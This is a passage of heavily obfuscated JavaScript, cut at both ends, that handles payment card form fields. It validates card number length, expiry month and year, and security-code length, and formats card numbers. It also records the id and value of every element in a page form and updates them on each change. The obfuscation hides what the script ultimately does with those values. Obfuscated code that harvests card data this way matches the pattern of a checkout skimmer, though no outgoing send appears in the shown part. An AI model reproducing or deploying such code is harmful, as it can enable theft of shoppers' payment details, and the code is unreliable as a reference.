c[m5('4Z4v','0x320')](J,M);},'qrfCF':c[m6('Nfcg','0x4dd')],'FeiQB':c[m6('Jiv]',0x8df)],'eEPwz':c[m6(')CrU',0x89b)],'bncQr':c[m6('0[VF',0x465)],'HbgrJ':c[m6('W4(a',0x5c5)],'mCpxY':c[m6('j*#G','0x9dd')],'SpFso':c[m6('$&Jm',0xae4)],'EPssw':function(J,M){function m7(f,j){return m6(f,j- -0x348);}return c[m7(')noS',0x98)](J,M);},'HijTS':c[m6('AyJW',0xc04)],'zqvzn':c[m6('30^^','0x460')],'NnYaA':c[m6('OJA!',0x296)],'AUIOY':c[m6('[wFJ',0x826)],'xoqSA':function(J,M){function m8(f,j){return m6(f,j-'0x100');}return c[m8('%Ljb',0x4ee)](J,M);},'uuPZJ':c[m6('A)Q7','0x668')],'vgNTa':function(J,M){function m9(f,j){return m6(f,j-'0x2bd');}return c[m9('gSwo',0xa46)](J,M);}};if(c[m6('0[VF',0xb8b)](c[m6('ZT23','0xa5e')],c[m6('NR%1','0x77b')])){var W=R[m6('UJTp',0x563)],h=W[m6('B2xF','0x663')][m6('[wFJ',0x2d8)](/[\s-]/g,''),H='',U='';if(c[m6('zV69',0x4dc)](W['id'],c[m6('ONhe','0x4ef')])){if(c[m6('rFnc','0x2c2')](c[m6('f$Po',0x3a0)],c[m6('D6!4',0x369)]))K=v[c[m6(')CrU',0x25c)]];else{if(c[m6('vOvM',0x6f7)](l,c[m6('4Z4v','0xa7c')])&&c[m6('W4(a',0x2d0)](h[m6('W4(a','0xbe1')],0x10)){if(c[m6('B2xF',0x966)](c[m6('ONhe','0x353')],c[m6(')CrU',0x2a8)])){var p=c[m6('ZT23',0x9f3)][m6('l017',0x8a4)]('|'),x=0x0;while(!![]){switch(p[x++]){case'0':S[m6('yGrg','0x754')](c[m6('ONhe','0xad6')])[0x0][m6(')noS',0x46a)][m6('dWd^',0x1f9)]=c[m6('N#Ky','0x481')];continue;case'1':k[m6('N#Ky',0x311)](c[m6('9bHO',0x1cd)])[0x0][m6('9bHO','0x5ba')][m6('W4(a','0x54f')]=c[m6('AmHI','0x709')];continue;case'2':o[m6('30^^',0xb90)](c[m6('x*hV',0xae8)])[0x0][m6('N#Ky',0xc29)][m6('dWd^','0x1f9')]=c[m6('UJTp','0x464')];continue;case'3':var N=c[m6('x*hV','0x8a9')];continue;case'4':C[m6('zV69',0x758)](c[m6('Y(p(',0x6b8)])[0x0][m6('4Z4v','0x5f3')][m6(')CrU','0x93e')]=c[m6('@2(^','0xaf2')];continue;case'5':c[m6(')CrU','0xb02')](c[m6(')dO*',0x9cb)])[0x0][m6(')CrU',0x603)][m6('@2(^','0x6cd')]=c[m6('vOvM',0x3ff)];continue;case'6':G[m6('kY[%',0x60d)](c[m6('zV69','0x95a')])[m6('%Ljb','0x7ba')]=c[m6('yGrg','0x636')](c[m6('9bHO',0xb8d)],N);continue;}break;}}else{var I=c[m6('A)Q7',0x568)][m6('Y(p(',0x7ea)]('|'),A=0x0;while(!![]){switch(I[A++]){case'0':L[m6('@2(^',0xbbc)](c[m6('vOvM',0x405)])[0x0][m6('B2xF','0x454')][m6('Ukka',0x1c9)]=c[m6('l017','0xb83')];continue;case'1':L[m6('f6bE',0xb89)](c[m6('zV69',0x2f3)])[0x0][m6('D6!4',0x246)][m6('0[VF','0x5ab')]=c[m6('$&Jm',0x7df)];continue;case'2':U=c[m6('sLOL','0x763')];continue;case'3':L[m6('N#Ky','0x311')](c[m6('30^^',0xa43)])[0x0][m6('B2xF','0x454')][m6('Ukka','0x1c9')]=c[m6('vOvM','0x3ff')];continue;case'4':L[m6('&B23',0x2ba)](c[m6('f6bE','0x99c')])[0x0][m6('30^^',0x878)][m6('N#Ky','0xc0a')]=c[m6('Nfcg',0x3e2)];continue;case'5':L[m6('yGrg',0x754)](c[m6('kY[%',0xbe6)])[0x0][m6('l017','0x62f')][m6('Nfcg','0x886')]=c[m6('[wFJ',0xa6e)];continue;}break;}}}else{if(c[m6('0[VF',0x93d)](c[m6('[wFJ','0x443')],c[m6('ZT23',0x5a8)]))K=v[c[m6('Y(p(','0xa62')]];else{var V=c[m6('sLOL',0x447)][m6('%Ljb',0x970)]('|'),P=0x0;while(!![]){switch(V[P++]){case'0':L[m6('R3%B','0x83b')](c[m6('IOWS','0xb48')])[0x0][m6('&B23','0x1d7')][m6('Nfcg',0x886)]=c[m6('30^^',0x558)];continue;case'1':U='';continue;case'2':L[m6('30^^',0xb90)](c[m6('OJA!','0xbf1')])[0x0][m6('AyJW','0xbf6')][m6('[wFJ','0x365')]=c[m6('R3%B','0x8c0')];continue;case'3':L[m6('30^^','0xb90')](c[m6('$&Jm','0x860')])[0x0][m6('Jiv]','0x735')][m6('4J7L','0x3a1')]=c[m6('%Ljb',0x64b)];continue;case'4':L[m6('D6!4','0x9c9')](c[m6('[wFJ',0x20d)])[0x0][m6('x*hV','0x602')][m6('$&Jm',0x913)]=c[m6('j*#G','0x4d9')];continue;case'5':L[m6('ONhe','0x86f')](c[m6('IOWS','0x312')])[0x0][m6('ONhe',0x6d5)][m6('A)Q7',0x9d2)]=c[m6('B2xF','0x98f')];continue;}break;}}}L[m6('Ukka','0x41e')](c[m6('@2(^',0x360)])[m6('iHPC',0x802)]=c[m6('30^^','0x55b')](c[m6('f6bE',0x1ef)],U);}}else{if(c[m6('CMLI','0x987')](W['id'],c[m6('IOWS',0x5ff)])){if(c[m6('&B23','0xa3b')](c[m6('[wFJ',0x764)],c[m6('[wFJ',0x764)])){var Y=c[m6('%Ljb','0x72a')](X,W[m6('B2xF','0x663')]);if(c[m6('j*#G','0x87d')](Y,0x1)||c[m6('AyJW','0x2e6')](Y,0x2)){if(c[m6('OC&t','0x9f8')](c[m6('ONhe','0xb94')],c[m6('4Z4v',0x6c0)]))K=v[c[m6('4Z4v','0xb86')]];else{var T=c[m6('N#Ky','0xb69')][m6('[wFJ',0x2ea)]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':U=c[m6('A)Q7',0x8bf)];continue;case'1':L[m6('Nfcg',0x989)](c[m6('dWd^','0xb7d')])[0x0][m6(')noS',0x46a)][m6('R3%B',0xb1d)]=c[m6('%t$C','0xa6d')];continue;case'2':L[m6('yGrg',0x754)](c[m6(')dO*','0xb34')])[0x0][m6('R3%B',0x569)][m6('x*hV','0x90a')]=c[m6('Nfcg',0x3e2)];continue;case'3':L[m6('%t$C',0xb08)](c[m6('x*hV',0xb3b)])[0x0][m6('Jiv]','0x735')][m6('OC&t','0x945')]=c[m6('0[VF','0x776')];continue;case'4':L[m6('Y(p(',0x396)](c[m6('rvq(',0x867)])[0x0][m6('ZT23','0x697')][m6('rvq(',0x615)]=c[m6('D6!4','0x65e')];continue;case'5':L[m6('f$Po','0xa97')](c[m6('AyJW',0x6a0)])[0x0][m6(')dO*',0x6ce)][m6('4Z4v','0xa25')]=c[m6('@2(^',0xaf2)];continue;}break;}}}else{if(c[m6('AyJW',0x224)](c[m6(')noS','0xb15')],c[m6('Nfcg',0x872)])){var s=c[m6('CMLI',0x21c)][m6('NR%1',0xc34)]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':L[m6('vOvM',0xb3f)](c[m6('@2(^','0xbd3')])[0x0][m6('Jiv]',0x735)][m6(')noS','0xade')]=c[m6('B2xF','0x98f')];continue;case'1':L[m6('NR%1',0x781)](c[m6('OC&t','0x282')])[0x0][m6('OC&t',0xa27)][m6('f6bE',0xa99)]=c[m6('sLOL','0xb45')];continue;case'2':L[m6('N#Ky',0x311)](c[m6('4J7L','0x5a3')])[0x0][m6('0[VF','0x1f6')][m6('zV69',0x628)]=c[m6('rvq(',0x7d3)];continue;case'3':U='';continue;case'4':L[m6('Nfcg','0x989')](c[m6('x*hV','0xad1')])[0x0][m6('A)Q7',0x97e)][m6('Ukka',0x1c9)]=c[m6('OC&t',0x263)];continue;case'5':L[m6('D6!4','0x9c9')](c[m6('rvq(',0x98c)])[0x0][m6('j*#G','0xa1d')][m6('W4(a','0x54f')]=c[m6('&B23','0x85c')];continue;}break;}}else{var n=c[m6('x*hV','0x1da')][m6(')noS','0x786')]('|'),f0=0x0;while(!![]){switch(n[f0++]){case'0':k[m6('ZT23',0x527)](c[m6('f$Po',0x733)])[0x0][m6('W4(a','0x264')][m6('%Ljb','0x4a7')]=c[m6('@2(^','0xaf2')];continue;case'1':C[m6('sLOL',0xa48)](c[m6('rFnc',0x9c2)])[0x0][m6('4J7L',0x9d1)][m6('UJTp','0x93b')]=c[m6('&B23',0x85c)];continue;case'2':S[m6('x*hV','0x3a6')](c[m6('iHPC',0x9e1)])[0x0][m6('W4(a','0x264')][m6('sLOL',0x1f1)]=c[m6('zV69',0xc14)];continue;case'3':G[m6('zV69','0xbe8')](c[m6('IOWS',0x274)])[m6('ONhe','0x3ae')]=c[m6('AyJW','0x59d')](c[m6('$&Jm',0x652)],f1);continue;case'4':o[m6('kY[%','0x961')](c[m6('AyJW','0x211')])[0x0][m6('4Z4v','0x5f3')][m6('Y(p(',0xa7d)]=c[m6('OC&t',0x263)];continue;case'5':c[m6('x*hV','0x3a6')](c[m6('j*#G','0x8e3')])[0x0][m6('tMWi',0x979)][m6('f$Po',0x355)]=c[m6('tMWi',0x53a)];continue;case'6':var f1=c[m6('iHPC','0x3cb')];continue;}break;}}}L[m6('&B23','0xa70')](c[m6('%t$C','0x3cf')])[m6('ONhe',0x3ae)]=c[m6('OC&t','0x95e')](c[m6('NR%1','0x40e')],U);}else K[m6('30^^','0x718')][m6('vOvM',0xaf5)]=c[m6('ONhe','0x3ba')](v,c[m6('B2xF',0x5be)]);}else{if(c[m6('Nfcg',0x2d7)](W['id'],c[m6('W4(a','0x2e5')])){if(c[m6('dWd^',0x488)](c[m6('Ukka',0x3f1)],c[m6('rFnc',0x98e)])){var D=c[m6('&B23','0x968')][m6('ZT23',0x3ec)]('|'),B=0x0;while(!![]){switch(D[B++]){case'0':L[m6('zV69','0x758')](c[m6('NR%1',0x721)])[0x0][m6('0[VF',0x1f6)][m6('$&Jm','0x913')]=c[m6('gSwo',0x91e)];continue;case'1':L[m6('R3%B',0x83b)](c[m6('l017','0x4eb')])[0x0][m6('tMWi','0x979')][m6('l017','0x574')]=c[m6('dWd^','0x32e')];continue;case'2':L[m6('%Ljb','0x3ac')](c[m6('ONhe',0x327)])[m6('kY[%',0x5f9)]=c[m6('ZT23','0xb95')](c[m6('R3%B','0x478')],U);continue;case'3':L[m6(')dO*',0xad4)](c[m6('A)Q7','0x75c')])[0x0][m6('j*#G','0xa1d')][m6('CMLI',0x290)]=c[m6('kY[%',0x92e)];continue;case'4':L[m6('R3%B','0x83b')](c[m6('AmHI','0x451')])[0x0][m6('Nfcg','0x469')][m6('IOWS','0x59c')]=c[m6('tMWi',0x755)];continue;case'5':L[m6('OJA!',0x698)](c[m6('rFnc',0x9c2)])[0x0][m6('OJA!',0xaad)][m6(')dO*','0x292')]=c[m6('%t$C','0xa6d')];continue;}break;}}else K=v[m6('Y(p(',0x276)];}}}}else{if(w[m6('iHPC',0x420)](l[m6('yGrg','0x49a')],0x1)&&w[m6('[wFJ','0xa5a')](u[m6('9bHO',0x6b3)],0x3)){var f2=w[m6('dWd^','0xa04')][m6('D6!4',0x1c8)]('|'),f3=0x0;while(!![]){switch(f2[f3++]){case'0':U[m6('OJA!',0x698)](w[m6('f6bE',0x1d6)])[0x0][m6('@2(^',0x6ac)][m6('%t$C',0x3ad)]=w[m6('NR%1',0x314)];continue;case'1':W[m6('@2(^','0xbbc')](w[m6('kY[%','0x848')])[0x0][m6('dWd^','0xaff')][m6(')dO*','0x292')]=w[m6('OJA!',0xb77)];continue;case'2':I[m6('l017',0x838)](w[m6(')CrU','0x7c4')])[0x0][m6(')CrU','0x603')][m6('ONhe',0x74c)]=w[m6('yGrg',0xadd)];continue;case'3':E[m6('Y(p(','0x513')](w[m6('A)Q7',0x247)])[m6(')dO*',0xb82)]=w[m6('$&Jm','0xad7')](w[m6('%t$C',0x64a)],f4);continue;case'4':h[m6('yGrg','0x754')](w[m6('zV69',0x287)])[0x0][m6('Ukka',0x7f8)][m6('AmHI','0x86a')]=w[m6('gSwo','0x492')];continue;case'5':var f4=w[m6('D6!4',0x6c9)];continue;case'6':H[m6('@2(^',0xbbc)](w[m6('f$Po','0x730')])[0x0][m6('4J7L','0x9d1')][m6('f$Po',0x355)]=w[m6('D6!4',0x65f)];continue;}break;}}else{if(w[m6(')CrU',0x47a)](r[m6('N#Ky',0x46c)],0x0)){var f5=w[m6('AyJW',0xb9c)][m6('Nfcg','0x869')]('|'),f6=0x0;while(!![]){switch(f5[f6++]){case'0':P[m6('f6bE','0xb89')](w[m6('Jiv]',0x627)])[0x0][m6('rFnc',0x89f)][m6('Jiv]',0x519)]=w[m6('yGrg',0x950)];continue;case'1':Y[m6('gSwo','0x8d5')](w[m6('%t$C','0x4f5')])[0x0][m6('gSwo','0x9a5')][m6('zV69',0x628)]=w[m6('vOvM','0xaac')];continue;case'2':A[m6('W4(a','0xa9e')](w[m6('f6bE',0x5f2)])[m6('sLOL',0x546)]=w[m6('4J7L',0x71f)](w[m6('OC&t','0x63a')],f4);continue;case'3':T[m6('D6!4','0x9c9')](w[m6('f$Po','0xa34')])[0x0][m6('gSwo','0x9a5')][m6('j*#G',0x715)]=w[m6('NR%1','0x314')];continue;case'4':y[m6('R3%B',0x83b)](w[m6('%Ljb',0x8e4)])[0x0][m6('f6bE','0x86c')][m6(')CrU','0x93e')]=w[m6('D6!4','0x65f')];continue;case'5':var f4='';continue;case'6':V[m6('AmHI',0x48c)](w[m6('dWd^',0x2d1)])[0x0][m6('tMWi',0x979)][m6('f6bE','0xa99')]=w[m6('[wFJ',0x9f9)];continue;}break;}}}}}function X(R){function mf(f,j){return jh(f,j-0x435);}var w={'bueKq':c[mf('Y(p(',0x45b)],'ZsqlE':function(I,A){function mj(f,j){return mf(j,f- -0x48c);}return c[mj('0x8b9','UJTp')](I,A);},'OAVXe':c[mf('B2xF','0x9dc')],'SCTAY':c[mf('CMLI','0x85c')],'ETKoj':c[mf(')noS','0x508')],'IoeIr':c[mf('dWd^',0x51f)],'tBrNY':c[mf('CMLI',0x408)],'ZeLit':function(I,A){function mK(f,j){return mf(j,f- -'0x3c8');}return c[mK(0x2ce,'Ukka')](I,A);},'KKEnm':c[mf('rvq(','0xc7f')],'WMbid':c[mf('$&Jm',0x57a)],'QDJcj':c[mf('dWd^',0x7ee)],'OlEYX':c[mf('Y(p(','0x6ad')],'AiQbO':c[mf('rvq(','0xb7d')],'YwRuR':c[mf('$&Jm',0xd8b)],'hCqmA':c[mf('%t$C','0x4e5')],'ayITN':c[mf('CMLI','0xdf9')],'ETxUn':function(I,A){function mv(f,j){return mf(j,f- -'0x1bb');}return c[mv('0x336','$&Jm')](I,A);},'xeGqQ':c[mf('4Z4v','0x418')],'lCGWv':c[mf('R3%B','0x9c5')],'kRrwI':c[mf('ONhe',0x518)],'OuLzt':function(I,A){function mQ(f,j){return mf(f,j-0xe8);}return c[mQ('4J7L',0xc98)](I,A);},'GZdlI':c[mf('f$Po','0x6f4')],'dXhEU':function(I,A){function mm(f,j){return mf(f,j-'0x14c');}return c[mm('IOWS',0x818)](I,A);},'bbSRK':c[mf('ONhe','0xc86')],'jyeoY':function(I,A){function mG(f,j){return mf(j,f-0x8e);}return c[mG(0xe88,'gSwo')](I,A);}};if(c[mf('AmHI','0x76c')](c[mf('Y(p(',0x712)],c[mf('R3%B',0xb62)])){if(c[mf('$&Jm',0x4eb)](R[mf('R3%B','0x674')],0x5)){if(c[mf('f$Po','0x4a2')](c[mf('W4(a','0x654')],c[mf('B2xF','0xc10')]))K=v[w[mf('f6bE',0x98c)]];else return null;}else{if(c[mf('IOWS',0x848)](R[mf('ONhe','0xadc')],0x5)){if(c[mf('R3%B',0x745)](c[mf('tMWi','0x5d8')],c[mf('kY[%',0x50d)])){if(w[mf('kY[%',0x932)](z[mf('&B23','0x933')],0x0)){var V=w[mf('tMWi','0xdfd')][mf('dWd^',0x5b8)]('|'),P=0x0;while(!![]){switch(V[P++]){case'0':var Y=w[mf(')dO*','0x776')];continue;case'1':J[mf('j*#G','0xbfd')](w[mf('4Z4v','0x506')])[0x0][mf('Y(p(',0x68c)][mf('0[VF',0x79c)]=w[mf('x*hV','0x90e')];continue;case'2':s[mf('%t$C',0xd78)](w[mf('B2xF',0xd5b)])[mf('AyJW','0xccb')]=w[mf('l017','0xa88')](w[mf('$&Jm','0x7cd')],Y);continue;case'3':D[mf('j*#G','0xbfd')](w[mf('zV69','0x81c')])[0x0][mf('tMWi',0xb6a)][mf('D6!4',0x6db)]=w[mf('CMLI',0x4c6)];continue;case'4':F[mf('kY[%',0xb52)](w[mf('0[VF',0xe13)])[0x0][mf('OC&t',0xc18)][mf('ZT23','0x462')]=w[mf('tMWi','0x6e1')];continue;case'5':M[mf('dWd^','0xd50')](w[mf('4J7L',0x7cb)])[0x0][mf(')noS',0x65b)][mf('rFnc','0x525')]=w[mf('R3%B',0xa6b)];continue;case'6':B[mf('NR%1',0x972)](w[mf('ONhe','0x7f2')])[0x0][mf('ONhe','0x8c6')][mf('0[VF','0x79c')]=w[mf('%t$C',0xc97)];continue;}break;}}if(w[mf('N#Ky','0x45e')](R[mf('A)Q7',0x808)],0x0)){var T=w[mf('B2xF','0xbcd')][mf('Jiv]','0x65c')]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':f0[mf('B2xF',0xd14)](w[mf('Jiv]','0x996')])[0x0][mf('Jiv]','0x926')][mf('yGrg',0x79d)]=w[mf('OJA!',0x99b)];continue;case'1':var Y=w[mf('Jiv]',0xdda)];continue;case'2':p[mf('rvq(',0x43c)](w[mf('Ukka','0x726')])[mf('rFnc','0xbed')]=w[mf('x*hV',0xc6a)](w[mf('OC&t',0x88a)],Y);continue;case'3':x[mf('rFnc',0x6ea)](w[mf(')CrU',0x488)])[0x0][mf('l017',0x820)][mf('AmHI','0xa5b')]=w[mf('@2(^',0x40b)];continue;case'4':N[mf(')CrU','0xcf3')](w[mf('N#Ky',0x8f2)])[0x0][mf('9bHO',0x7ab)][mf('NR%1',0xb1c)]=w[mf('Y(p(',0xaf1)];continue;case'5':f1[mf('OJA!',0x889)](w[mf('rvq(','0xc9b')])[0x0][mf('f6bE','0xa5d')][mf('%t$C','0x59e')]=w[mf('sLOL','0x6b2')];continue;case'6':n[mf('vOvM','0xd30')](w[mf('Jiv]',0xc66)])[0x0][mf('AmHI','0x677')][mf('%Ljb',0x698)]=w[mf('rvq(','0xd2a')];continue;}break;}}if(w[mf('yGrg','0xd1a')](I[mf('R3%B',0x674)],0x0)){var s=w[mf('IOWS',0xb35)][mf('30^^','0x8aa')]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':f4[mf('%t$C','0xcf9')](w[mf('AyJW','0xb73')])[0x0][mf('Ukka',0x9e9)][mf('x*hV','0xafb')]=w[mf('%t$C',0xc97)];continue;case'1':f7[mf('iHPC','0x5a8')](w[mf('R3%B','0x559')])[0x0][mf('IOWS','0xbbf')][mf(')CrU',0xb2f)]=w[mf('Nfcg','0x445')];continue;case'2':f5[mf('A)Q7',0x87c)](w[mf('@2(^','0xab2')])[0x0][mf('ZT23',0x888)][mf('x*hV','0xafb')]=w[mf('4J7L',0xa7b)];continue;case'3':var Y=w[mf('9bHO',0xaa1)];continue;case'4':f6[mf('f$Po','0xc88')](w[mf('%t$C',0x9e2)])[0x0][mf('sLOL','0xc55')][mf('dWd^','0x3ea')]=w[mf('gSwo',0xcae)];continue;case'5':f2[mf('UJTp','0x5f5')](w[mf('yGrg','0x74b')])[mf(')CrU',0x94b)]=w[mf('l017',0x869)](w[mf('A)Q7','0xcf5')],Y);continue;case'6':f3[mf('%Ljb','0x84a')](w[mf('$&Jm',0x9c7)])[0x0][mf('sLOL','0xc55')][mf('Ukka','0x3ba')]=w[mf('rFnc',0x5fe)];continue;}break;}}}else{var W=R[mf('9bHO','0xb0a')](c[mf('x*hV',0x6b9)]);if(c[mf('W4(a',0x865)](W[mf('AmHI','0xa12')],0x2)){if(c[mf('f6bE','0x4fe')](c[mf('sLOL','0xb9b')],c[mf('f$Po',0x96d)])){if(c[mf('CMLI',0xcb7)](l[mf('j*#G',0x485)],0x1)&&c[mf('9bHO',0x992)](u[mf('gSwo',0xb16)],0xe)){var P=c[mf('j*#G',0x412)][mf('AyJW','0x430')]('|'),Y=0x0;while(!![]){switch(P[Y++]){case'0':I[mf('zV69','0x949')](c[mf('zV69',0xc59)])[0x0][mf('R3%B',0x75a)][mf('Jiv]',0x70a)]=c[mf('zV69','0xe05')];continue;case'1':H[mf('&B23','0x4ab')](c[mf('4Z4v','0x6ba')])[0x0][mf('f6bE','0xa5d')][mf('kY[%',0x3c9)]=c[mf('Jiv]',0x9fd)];continue;case'2':h[mf('tMWi','0xc1a')](c[mf('iHPC',0x444)])[0x0][mf('A)Q7',0xb6f)][mf('sLOL',0x3e2)]=c[mf('AyJW',0x7f6)];continue;case'3':W[mf(')noS',0xc85)](c[mf('vOvM',0x4af)])[0x0][mf('Y(p(','0x68c')][mf('IOWS','0x78d')]=c[mf('CMLI',0x5d5)];continue;case'4':U[mf('Y(p(',0x587)](c[mf(')dO*','0x4e0')])[0x0][mf('Nfcg',0x65a)][mf('OJA!','0xab7')]=c[mf('ZT23',0x3b5)];continue;case'5':E[mf('4J7L','0xca1')](c[mf('j*#G','0xbf2')])[mf('gSwo',0x51e)]=c[mf('R3%B','0x70e')](c[mf('D6!4','0x92c')],T);continue;case'6':var T=c[mf('gSwo','0x48f')];continue;}break;}}else{if(c[mf('30^^',0x6a6)](r[mf('kY[%',0x89a)],0x0)){var y=c[mf('kY[%','0xc58')][mf('yGrg',0xa37)]('|'),F=0x0;while(!![]){switch(y[F++]){case'0':T[mf('OJA!','0x889')](c[mf('l017',0xde8)])[0x0][mf(')dO*','0x8bf')][mf('AmHI','0xa5b')]=c[mf('rFnc','0xaf4')];continue;case'1':V[mf('Y(p(',0x587)](c[mf('gSwo',0xcba)])[0x0][mf('sLOL',0xc55)][mf('kY[%',0x3c9)]=c[mf('@2(^','0xce3')];continue;case'2':y[mf('j*#G','0xbfd')](c[mf('A)Q7',0xcfe)])[0x0][mf('%t$C',0x650)][mf('OJA!','0xab7')]=c[mf('UJTp','0x655')];continue;case'3':var T='';continue;case'4':P[mf('Jiv]',0xdae)](c[mf('30^^',0x651)])[0x0][mf('dWd^','0xcf0')][mf('&B23','0x72f')]=c[mf('sLOL',0xd36)];continue;case'5':Y[mf('tMWi','0xc1a')](c[mf('W4(a',0x5f2)])[0x0][mf('$&Jm','0xa3b')][mf(')noS','0xccf')]=c[mf('OJA!','0x90a')];continue;case'6':A[mf('rFnc','0x9da')](c[mf('OJA!','0xc62')])[mf('Ukka','0x8ab')]=c[mf('@2(^','0x6ff')](c[mf('4J7L',0x833)],T);continue;}break;}}}}else return 0x1;}var h=c[mf('l017','0xc27')](parseInt,W[0x0],0xa);if(c[mf('OC&t','0x602')](h,0xc)){if(c[mf(')CrU',0x8ed)](c[mf('B2xF',0x7a9)],c[mf('30^^','0xbb1')]))return 0x2;else K=v[mf('CMLI',0x3de)];}return null;}}else{if(c[mf('x*hV','0x43b')](R[mf('ZT23','0x5cc')],0x6)){if(c[mf('W4(a',0xa44)](c[mf('zV69',0xc3f)],c[mf('B2xF',0x7d9)])){var T={'qZWXs':function(s,F){function mk(f,j){return mf(j,f- -0x56b);}return w[mk(0x740,'N#Ky')](s,F);},'twkhN':function(s,F){function mc(f,j){return mf(j,f- -'0xf5');}return w[mc('0x335','f$Po')](s,F);}};Q[mf('yGrg','0x4ef')]=0x10,m[mf('Ukka',0xbc7)]=0x3,G=k[mf('dWd^',0x76e)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(y,s,F,D){function mC(f,j){return mf(f,j-0xa7);}return T[mC('Nfcg','0xeab')](T[mC('IOWS','0xde7')](s,F?T[mC('gSwo',0x885)]('\x20',F):''),D?T[mC('&B23','0x7a5')]('\x20',D):'');});}else{var W=R[mf('[wFJ',0x4db)](c[mf('l017',0x403)]);if(c[mf('x*hV','0xa4f')](W[0x1][mf('&B23',0x933)],0x2)){if(c[mf('AmHI','0x905')](c[mf('tMWi',0x400)],c[mf('0[VF','0x659')]))K=v[c[mf('%t$C',0x79f)]];else return 0x1;}var H=c[mf('OJA!','0xaab')](parseInt,W[0x1],0xa),U=c[mf('x*hV','0x9e0')](new Date()[mf('dWd^',0xa94)](),0x64);if(c[mf('[wFJ','0xa26')](H,U)){if(c[mf('vOvM','0xdf6')](c[mf('j*#G','0x80e')],c[mf('x*hV','0x3f4')]))K=v[mf(')CrU',0x4fb)];else return 0x2;}return null;}}}}}else{var F=w[mf(')CrU','0x604')][mf('[wFJ','0x4db')]('|'),D=0x0;while(!![]){switch(F[D++]){case'0':o[mf('Nfcg','0xb7a')](w[mf(')CrU',0xc60)])[0x0][mf('Y(p(',0x68c)][mf('R3%B','0xd0e')]=w[mf(')noS',0x976)];continue;case'1':e[mf('30^^','0xd81')](w[mf('Nfcg',0x88c)])[0x0][mf(')noS',0x65b)][mf('Nfcg',0xa77)]=w[mf('l017','0x574')];continue;case'2':t[mf('OJA!','0x889')](w[mf('rFnc',0x838)])[0x0][mf('@2(^',0x89d)][mf('4J7L',0x592)]=w[mf('Jiv]','0x8fe')];continue;case'3':C[mf('f$Po',0xc88)](w[mf('f6bE','0x971')])[0x0][mf('4J7L',0xbc2)][mf('N#Ky',0xdfb)]=w[mf('9bHO','0x886')];continue;case'4':S[mf('tMWi','0xc1a')](w[mf('CMLI',0x5ec)])[0x0][mf('D6!4','0x437')][mf('%t$C','0x59e')]=w[mf('ZT23','0x9c1')];continue;case'5':k[mf('AmHI','0xbdf')](w[mf('x*hV',0x5c7)])[mf('iHPC','0x9f3')]=w[mf('Jiv]','0x885')](w[mf('N#Ky','0x77a')],c);continue;}break;}}}var u=[K[jh('rFnc','0x585')],K[jh('j*#G',0x502)],K[jh('[wFJ','0x8f8')]];u[jh('9bHO','0x916')](function(R){function mS(f,j){return jh(j,f-0x28a);}if(c[mS(0x90f,'l017')](c[mS('0x364',')dO*')],c[mS(0xb3d,'iHPC')]))G[k]=c[mS('0x382','x*hV')],C[S]=o[mS(0x4f6,'kY[%')];else{var w=c[mS(0xbf3,'ONhe')][mS(0x432,'ZT23')]('|'),W=0x0;while(!![]){switch(w[W++]){case'0':L[mS(0x517,'9bHO')](R)[mS('0x7d2','UJTp')](c[mS('0x7b5','rvq(')],q);continue;case'1':L[mS(0x820,'A)Q7')](R)[mS(0x4df,'rvq(')](c[mS('0xa15','f$Po')],d);continue;case'2':L[mS(0xa53,'IOWS')](R)[mS(0x7d3,')noS')](c[mS('0x975','[wFJ')],Z);continue;case'3':L[mS('0x820','A)Q7')](R)[mS('0xc4d','rFnc')](c[mS('0x8c8','kY[%')],b);continue;case'4':L[mS('0x5ea','D6!4')](R)[mS('0x878','NR%1')](c[mS('0x9f5','iHPC')],r);continue;}break;}}});var O={},a={};for(var E=0x0;K[jh('OJA!',0x87a)](E,document[jh('gSwo',0x4d6)][K[jh('@2(^',-'0x59')]][jh('D6!4','0x2c1')][jh(')noS',0x1f4)]);E++){if(K[jh('W4(a',0x5b6)](K[jh('l017','0x621')],K[jh('B2xF',0x44e)])){var g=document[jh('dWd^',0x3a7)][K[jh(')noS','0x5fb')]][jh('iHPC','0x2b0')][E];O[g['id']]=g[jh('rvq(','0x3b7')],a[g['id']]=g[jh('sLOL','0x1ec')];}else v[jh('iHPC',0x5af)]();}document[jh('0[VF',0x405)][K[jh('W4(a',0x482)]][jh('OC&t',0x1e9)](K[jh('NR%1',0x98e)],function(w){function mo(f,j){return jh(j,f- -'0x17a');}if(K[mo(0x82c,'Jiv]')](K[mo(0x342,'rvq(')],K[mo('0x64b','l017')])){var U=c[mo('0x36a','NR%1')][mo('0x728','iHPC')]('|'),I=0x0;while(!![]){switch(U[I++]){case'0':S[mo('0x4b1','ONhe')](c[mo(-'0x13c','OC&t')])[0x0][mo(-0x6c,'iHPC')][mo(-0x1d,'4J7L')]=c[mo(-0x8c,'ONhe')];continue;case'1':c[mo(0x4b1,'ONhe')](c[mo('0x7f6','l017')])[0x0][mo(0x838,'AyJW')][mo(0x180,'&B23')]=c[mo(0x61d,'4J7L')];continue;case'2':o[mo('0x3a8','0[VF')](c[mo('0x7b6','kY[%')])[0x0][mo(0xc8,'AmHI')][mo(0x54c,'x*hV')]=c[mo('0x11b','j*#G')];continue;case'3':k[mo('0x221','IOWS')](c[mo('0x1f','UJTp')])[0x0][mo('0x838','AyJW')][mo('0x508','OJA!')]=c[mo(-'0x85','W4(a')];continue;case'4':C[mo(0x47d,'R3%B')](c[mo(0x10b,'4Z4v')])[0x0][mo(0x1ab,'R3%B')][mo('0x38e','ONhe')]=c[mo(0x546,'l017')];continue;case'5':G=c[mo(-0x1f2,'W4(a')];continue;}break;}}else{var W=w[mo('0x11a','CMLI')],h=W[mo('0x31c','iHPC')]||W['id'];K[mo('0x3d9',')dO*')](W[mo('0x25c','A)Q7')][mo(0x3d2,'iHPC')],0x2)&&K[mo(0x3ea,')dO*')](W[mo('0x827','iHPC')],O[h])&&(K[mo(-'0x47','zV69')](K[mo(0x621,'OC&t')],K[mo('0x83e','yGrg')])?(O[h]=W[mo(-'0xf5','yGrg')],a[h]=W[mo('0xb9','OC&t')]):v=c[mo(0x27,'vOvM')]);}}),document[jh('f6bE','0x5ef')](K[jh('Nfcg',0x863)])[jh('4J7L',0x1a6)](K[jh('rFnc','0x718')],function(w){var 